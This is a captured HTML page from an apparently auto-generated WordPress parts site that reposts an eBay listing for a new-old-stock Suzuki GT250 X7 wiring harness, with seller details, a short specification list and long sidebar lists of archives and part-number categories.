

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzukinewoldstock.com/genuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3/
body_size: 18498
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://suzukinewoldstock.com/xmlrpc.php">
<title>Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt | Suzuki New Old Stock</title>
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Feed" href="https://suzukinewoldstock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Comments Feed" href="https://suzukinewoldstock.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzukinewoldstock.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suzukinewoldstock.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pro-pipe Nos Suzuki Gsx-r 750 1986 1987 Exhaust 41 4-1 Dual Muffler S Aluminum' href='https://suzukinewoldstock.com/pro-pipe-nos-suzuki-gsx-r-750-1986-1987-exhaust-41-4-1-dual-muffler-s-aluminum/' />
<link rel='next' title='Suzuki ts400 ts250 nos rear turn signal set 1971-1975' href='https://suzukinewoldstock.com/suzuki-ts400-ts250-nos-rear-turn-signal-set-1971-1975-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://suzukinewoldstock.com/genuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3/' />
<link rel='shortlink' href='https://suzukinewoldstock.com/?p=1846' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/rasip.js"></script>
<script type="text/javascript" src="/figo.js"></script>
</head>

<body class="single single-post postid-1846 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://suzukinewoldstock.com/" rel="home">Suzuki New Old Stock</a></h1>
																										<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://suzukinewoldstock.com/">Home</a></li><li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1846" class="post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-36610-11302 tag-genuine tag-gt250 tag-harness tag-loom tag-suzuki tag-wiring">
	<header class="entry-header">
		<h1 class="entry-title">Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/genuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-30T18:27:45+00:00">October 30, 2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
				<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Genuine_Suzuki_Gt250_X7_Wiring_Loom_Harness_36610_11302_Nos_Gt_01_llhz.jpg" title="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt" alt="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt"/> 
	 <br/> 
<br/><img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt" alt="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt"/> <br/>
  Wiring Loom / Harness. We are able to supply all available genuine parts from Suzuki, Kawasaki, Yamaha &#038; Honda. Made with love by. The item &#8220;GENUINE SUZUKI GT250 X7 WIRING LOOM / HARNESS 36610-11302 NOS GT&#8221; is in sale since Friday, October 11, 2019. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Accessories\Other Motorcycle Accessories&#8221;. The seller is &#8220;legend_motorcycles&#8221; and is located in Newark. This item can be shipped worldwide.
<ul> 	

 
<li>Non-Domestic Product: No</li>
<li>Manufacturer: Suzuki</li>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Manufacturer Part Number: 36610-11302</li>
<li>Brand: suzuki</li>

</ul>


 	<br/>
 

<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt" alt="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt"/><br/>	
  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://suzukinewoldstock.com/genuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3/" data-a2a-title="Genuine Suzuki Gt250 X7 Wiring Loom / Harness 36610-11302 Nos Gt"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuzukinewoldstock.com%2Fgenuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3%2F&amp;linkname=Genuine%20Suzuki%20Gt250%20X7%20Wiring%20Loom%20%2F%20Harness%2036610-11302%20Nos%20Gt" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuzukinewoldstock.com%2Fgenuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3%2F&amp;linkname=Genuine%20Suzuki%20Gt250%20X7%20Wiring%20Loom%20%2F%20Harness%2036610-11302%20Nos%20Gt" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsuzukinewoldstock.com%2Fgenuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3%2F&amp;linkname=Genuine%20Suzuki%20Gt250%20X7%20Wiring%20Loom%20%2F%20Harness%2036610-11302%20Nos%20Gt" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://suzukinewoldstock.com/genuine-suzuki-gt250-x7-wiring-loom-harness-36610-11302-nos-gt-3/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/genuine/" rel="category tag">genuine</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/36610-11302/" rel="tag">36610-11302</a>, <a href="https://suzukinewoldstock.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://suzukinewoldstock.com/tag/gt250/" rel="tag">gt250</a>, <a href="https://suzukinewoldstock.com/tag/harness/" rel="tag">harness</a>, <a href="https://suzukinewoldstock.com/tag/loom/" rel="tag">loom</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a>, <a href="https://suzukinewoldstock.com/tag/wiring/" rel="tag">wiring</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://suzukinewoldstock.com/pro-pipe-nos-suzuki-gsx-r-750-1986-1987-exhaust-41-4-1-dual-muffler-s-aluminum/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Pro-pipe Nos Suzuki Gsx-r 750 1986 1987 Exhaust 41 4-1 Dual Muffler S Aluminum</a></div><div class="nav-next"><a href="https://suzukinewoldstock.com/suzuki-ts400-ts250-nos-rear-turn-signal-set-1971-1975-2/" rel="next">Suzuki ts400 ts250 nos rear turn signal set 1971-1975&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suzukinewoldstock.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt250-t350-all-nos-oil-hose-oil-pipe-no-1-with-tag-pt-no-16810-18630-5/">Suzuki Gt250 T350 All Nos Oil Hose / Oil Pipe No 1 With Tag Pt No 16810-18630</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt380-1974-1977-l-m-a-b-nos-cap-air-cleaner-pt-13722-33110-new-obsolete-4/">Suzuki Gt380 1974-1977 L. M. A. B Nos Cap Air Cleaner Pt 13722-33110 New Obsolete</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/nos-11341-01a01-ts125x-1984-1985-genuine-suzuki-black-clutch-cover/">NOS 11341-01A01 TS125X 1984 / 1985 Genuine Suzuki Black Clutch Cover</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-ts400-apache-magneto-cover-11351-32200-nos-genuine-very-rare-4/">SUZUKI TS400 Apache Magneto Cover 11351-32200 NOS Genuine Very Rare</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt250-x7-gt200-x5-gp100-gp125-nos-ignition-switch-assembly-pt-37110-28657-4/">Suzuki GT250 X7 GT200 X5 GP100 GP125 nos ignition switch assembly PT 37110-28657</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://suzukinewoldstock.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/11/'>November 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/10/'>October 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/09/'>September 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/08/'>August 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/07/'>July 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/06/'>June 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/05/'>May 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/04/'>April 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/03/'>March 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/02/'>February 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/01/'>January 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/12/'>December 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/11/'>November 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/10/'>October 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/09/'>September 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/08/'>August 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/07/'>July 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/06/'>June 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/05/'>May 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/04/'>April 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/03/'>March 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/02/'>February 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/01/'>January 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/12/'>December 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/11/'>November 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/10/'>October 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/09/'>September 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/08/'>August 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/07/'>July 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/06/'>June 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/05/'>May 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/04/'>April 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/03/'>March 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/02/'>February 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/01/'>January 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/12/'>December 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/11/'>November 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/10/'>October 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/09/'>September 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/08/'>August 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/07/'>July 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/06/'>June 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/05/'>May 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/04/'>April 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/03/'>March 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/02/'>February 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/01/'>January 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/12/'>December 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/11/'>November 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/10/'>October 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/09/'>September 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/08/'>August 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/07/'>July 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/06/'>June 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/05/'>May 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/04/'>April 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/03/'>March 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/02/'>February 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/01/'>January 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/12/'>December 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/11/'>November 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/10/'>October 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/09/'>September 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/08/'>August 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/07/'>July 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/06/'>June 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/05/'>May 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/04/'>April 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/03/'>March 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/02/'>February 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/01/'>January 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-4725"><a href="https://suzukinewoldstock.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://suzukinewoldstock.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://suzukinewoldstock.com/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://suzukinewoldstock.com/category/11111-15601/" >11111-15601</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://suzukinewoldstock.com/category/11111-16500/" >11111-16500</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://suzukinewoldstock.com/category/11111-27c03/" >11111-27c03</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://suzukinewoldstock.com/category/11111-27c10/" >11111-27c10</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://suzukinewoldstock.com/category/11111-28c30/" >11111-28c30</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://suzukinewoldstock.com/category/11111-30100/" >11111-30100</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://suzukinewoldstock.com/category/11111-41201/" >11111-41201</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://suzukinewoldstock.com/category/11200-01810/" >11200-01810</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://suzukinewoldstock.com/category/11200-28830/" >11200-28830</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://suzukinewoldstock.com/category/11200-28840/" >11200-28840</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://suzukinewoldstock.com/category/11210-02b05/" >11210-02b05</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://suzukinewoldstock.com/category/11210-05201/" >11210-05201</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://suzukinewoldstock.com/category/11210-20321/" >11210-20321</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://suzukinewoldstock.com/category/11210-20902/" >11210-20902</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://suzukinewoldstock.com/category/11210-20950/" >11210-20950</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://suzukinewoldstock.com/category/11210-20960/" >11210-20960</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://suzukinewoldstock.com/category/11254-28c20/" >11254-28c20</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://suzukinewoldstock.com/category/11254-28e10/" >11254-28e10</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://suzukinewoldstock.com/category/11255-28c00/" >11255-28c00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://suzukinewoldstock.com/category/11262-27c00/" >11262-27c00</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://suzukinewoldstock.com/category/11300-00831/" >11300-00831</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://suzukinewoldstock.com/category/11300-01820/" >11300-01820</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://suzukinewoldstock.com/category/11300-20842/" >11300-20842</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://suzukinewoldstock.com/category/11300-27870/" >11300-27870</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://suzukinewoldstock.com/category/11300-41830/" >11300-41830</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://suzukinewoldstock.com/category/11300-41831/" >11300-41831</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://suzukinewoldstock.com/category/11300-46003/" >11300-46003</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://suzukinewoldstock.com/category/11300-46834/" >11300-46834</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://suzukinewoldstock.com/category/11300-46890/" >11300-46890</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://suzukinewoldstock.com/category/11301-27810/" >11301-27810</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://suzukinewoldstock.com/category/11305-02820/" >11305-02820</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://suzukinewoldstock.com/category/11340-10h30/" >11340-10h30</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://suzukinewoldstock.com/category/11340-26e00/" >11340-26e00</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://suzukinewoldstock.com/category/11340-44b00-0ml/" >11340-44b00-0ml</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://suzukinewoldstock.com/category/11341-00b20/" >11341-00b20</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://suzukinewoldstock.com/category/11341-01a01/" >11341-01a01</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://suzukinewoldstock.com/category/11341-11400/" >11341-11400</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://suzukinewoldstock.com/category/11341-12c01/" >11341-12c01</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://suzukinewoldstock.com/category/11341-43d00/" >11341-43d00</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://suzukinewoldstock.com/category/11341-46900/" >11341-46900</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://suzukinewoldstock.com/category/11351-33601/" >11351-33601</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://suzukinewoldstock.com/category/11351-35f02/" >11351-35f02</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://suzukinewoldstock.com/category/11351-41401/" >11351-41401</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://suzukinewoldstock.com/category/11351-43d00/" >11351-43d00</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://suzukinewoldstock.com/category/12102-02811-050/" >12102-02811-050</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://suzukinewoldstock.com/category/12103-14810-050/" >12103-14810-050</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://suzukinewoldstock.com/category/12110-31001/" >12110-31001</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://suzukinewoldstock.com/category/12110-31002/" >12110-31002</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://suzukinewoldstock.com/category/12110-41202/" >12110-41202</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://suzukinewoldstock.com/category/12110-41791/" >12110-41791</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://suzukinewoldstock.com/category/12140-34e20/" >12140-34e20</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://suzukinewoldstock.com/category/12140-40f00/" >12140-40f00</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://suzukinewoldstock.com/category/12160-24f02/" >12160-24f02</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://suzukinewoldstock.com/category/12200-01b41/" >12200-01b41</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://suzukinewoldstock.com/category/12200-35g01/" >12200-35g01</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://suzukinewoldstock.com/category/12200-40230/" >12200-40230</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://suzukinewoldstock.com/category/12220-14110/" >12220-14110</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://suzukinewoldstock.com/category/12220-14120/" >12220-14120</a>
</li>
